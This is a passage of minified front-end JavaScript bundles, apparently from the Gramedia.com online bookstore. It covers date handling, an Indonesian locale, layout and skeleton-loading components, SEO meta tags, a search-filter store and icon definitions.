i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Qx:function(){return c},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return l}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",d="https://www.gramedia.com",l="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js
body_size: 762
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="8cfcac35-907c-446e-ae80-078b8cd05fb4",e._sentryDebugIdIdentifier="sentry-dbid-8cfcac35-907c-446e-ae80-078b8cd05fb4")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9436],{30033:function(e,a,n){n.d(a,{Esq:function(){return d},NsO:function(){return c},Qpu:function(){return i},_GI:function(){return r},dHT:function(){return t},to0:function(){return o}});var l=n(74517);let c=(0,l.k)("ArrowTrending16Filled","16",["M8.75 4h4.55l.1.02.12.03.1.05.04.02.05.03.07.07.09.1.06.1.04.1.02.1.01.13v4.5a.75.75 0 0 1-1.5.1V6.57l-4.22 4.22a.75.75 0 0 1-.98.08l-.08-.08-1.47-1.47-2.47 2.47a.75.75 0 0 1-1.13-.98l.07-.08 3-3c.26-.27.68-.3.98-.07l.08.07 1.47 1.47 3.7-3.69h-2.7a.75.75 0 0 1-.74-.65L8 4.75c0-.41.34-.75.75-.75Z"],{flipInRtl:!0}),t=(0,l.k)("ArrowTrending24Filled","24",["M14 5.5h7a1 1 0 0 1 1 .88v7.12a1 1 0 0 1-2 .12V8.9l-7.3 7.3a1 1 0 0 1-1.31.08l-.1-.08L9 13.9l-5.28 5.3a1 1 0 0 1-1.5-1.32l.08-.1 6-6a1 1 0 0 1 1.32-.08l.1.08L12 14.1l6.58-6.59H14a1 1 0 0 1-.99-.88V6.5a1 1 0 0 1 .88-1H21h-7Z"],{flipInRtl:!0}),r=(0,l.k)("Book16Filled","16",["M11 1H5a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h7.5a.5.5 0 0 0 0-1H5a1 1 0 0 1-1-1h8.5a.5.5 0 0 0 .5-.5V3a2 2 0 0 0-2-2ZM5 3.5h6c.28 0 .5.22.5.5v1a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V4c0-.28.22-.5.5-.5Z"]),d=(0,l.k)("Book20Filled","20",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),i=(0,l.k)("Book24Filled","24",["M6.5 2A2.5 2.5 0 0 0 4 4.5v15A2.5 2.5 0 0 0 6.5 22h13.25a.75.75 0 0 0 0-1.5H6.5a1 1 0 0 1-1-1h14.25c.41 0 .75-.34.75-.75V4.5A2.5 2.5 0 0 0 18 2H6.5ZM8 5h8a1 1 0 0 1 1 1v1a1 1 0 0 1-1 1H8a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1Z"]),o=(0,l.k)("Box20Filled","20",["m10 7.96 3.03-1.21-7.5-3-2.59 1.03a1.5 1.5 0 0 0-.36.21L10 7.96Zm-7.96-2.1c-.03.1-.04.2-.04.32v7.64c0 .62.37 1.17.94 1.4l5.76 2.3c.26.1.53.17.8.21v-8.9L2.04 5.86Zm8.46 11.87c.27-.04.54-.1.8-.21l5.76-2.3c.57-.23.94-.78.94-1.4V6.18c0-.11-.01-.22-.04-.33L10.5 8.84v8.9ZM17.42 5l-3.04 1.22-7.5-3 1.82-.73a3.5 3.5 0 0 1 2.6 0l5.76 2.3c.13.06.25.13.36.21Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/search-cbb434cc4f33c415.js
body_size: 4921
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a10a0d5d-cf62-468e-9be1-1ee72e4e55a8",e._sentryDebugIdIdentifier="sentry-dbid-a10a0d5d-cf62-468e-9be1-1ee72e4e55a8")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9603],{12697:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/search",function(){return n(94081)}])},95997:function(e,t,n){"use strict";var r=n(52676),i=n(51298),o=n(3013),u=n(27418),a=n(412),s=n(71082),c=n(19018),l=n(16650),d=n.n(l);t.Z=e=>{let{className:t,isFetchingNextPage:n=!1}=e,{isDesktop:l}=(0,u.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex min-w-0 flex-wrap gap-y-4",l&&"gap-y-6",t),"data-sentry-component":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorListSkeleton.tsx",children:(0,o.Z)(n?3:5).map((e,t)=>(0,r.jsx)(s.Zb,{disabled:!0,className:"relative w-full","data-testid":"cardSkeletonContainer#".concat(t),children:(0,r.jsxs)(s.aY,{className:"flex w-full min-w-0 flex-col gap-y-2","data-testid":"cardSkeletonContent#".concat(t),children:[(0,r.jsxs)("div",{className:"flex items-center gap-x-4 px-4 pt-4",children:[(0,r.jsx)(a.Z,{className:"h-10 w-10 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex flex-col gap-y-2 pb-2 pt-1",children:[(0,r.jsx)(a.Z,{className:"h-5 w-15 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex gap-x-1",children:[(0,r.jsx)(a.Z,{className:"h-4 w-4 rounded-infinity"}),(0,r.jsx)(a.Z,{className:"h-4 w-9 rounded-infinity"})]})]}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(a.Z,{className:"h-5 w-5 rounded-infinity"})})]}),(0,r.jsx)("div",{className:"flex min-w-0 gap-x-2 overflow-hidden px-4 pb-4",children:(0,o.Z)(l?6:3).map((e,t)=>(0,r.jsx)(c.Z,{className:(0,i.cn)(d().productCardSkeleton,"w-auto"),cardContentClassName:(0,i.cn)(d().productCardCardContent,"p-2"),style:l?{}:{flexBasis:"calc(33.33% - 4px)"}},t))})]})},t))})}},26865:function(e,t,n){"use strict";var r=n(36113),i=n(68774),o=n(57527),u=n(99031),a=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:c=!0,onError:l,onSuccess:d}=e;return(0,i.useInfiniteQuery)({queryKey:[o.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:i=1}=e;try{let e={...n,page:i,size:(null==n?void 0:n.pageSize)||20},o=r.Z.stringifyUrl({url:t,query:e}),s=await (0,a.Z)(o),c=await s.json();if(c.code!==u.iH)return Promise.reject(c);return Promise.resolve(c)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:l,onSuccess:d,enabled:c&&!s.Z,cacheTime:0})}},94081:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return P},default:function(){return C}});var r=n(52676),i=n(35547),o=n.n(i),u=n(64913),a=n(93570),s=n(97143),c=n(68666),l=n(1851),d=n(27418),f=n(12092),m=n(77289),p=n(14393),h=n(81892),y=n(412),x=n(95997),_=n(18778),g=n(90800),v=n(44557),w=n(26865);let b=o()(()=>Promise.all([n.e(8402),n.e(5171),n.e(7195),n.e(7777),n.e(6344),n.e(459),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6984),n.e(5450),n.e(7897),n.e(4321),n.e(7077),n.e(193),n.e(2233),n.e(4630),n.e(991)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(_.Z,{listVariant:"search"})}),j=o()(()=>Promise.all([n.e(8402),n.e(3970),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6929),n.e(193),n.e(5150)]).then(n.bind(n,9996)),{loadableGenerated:{webpack:()=>[9996]},ssr:!1,loading:()=>(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListAuthorMainSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx",children:[(0,r.jsx)("div",{className:"hidden h-[56px] items-center gap-4 [.dweb_&]:flex",children:(0,r.jsx)(y.Z,{className:"h-[40px] w-[380px] rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(y.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-15 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-13 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})]})}),(0,r.jsx)("div",{className:"fixed top-[56.5px] z-10 block w-full border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",children:(0,r.jsx)(y.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-[57px] px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 